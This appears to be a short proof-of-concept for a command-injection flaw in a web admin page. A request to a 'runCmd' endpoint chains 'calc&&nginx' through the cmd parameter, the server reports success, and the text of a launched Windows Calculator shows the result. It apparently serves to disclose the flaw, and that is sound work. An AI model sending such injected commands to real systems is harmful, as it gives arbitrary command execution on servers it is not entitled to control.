 localhost:8080/AdminPage/conf/runCmd?cmd=calc%26%26nginx
{
"success": true,
"status": "200",
"obj": "<span class='blue'>calc&&nginx</span><br>运行成功<br>"
}
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =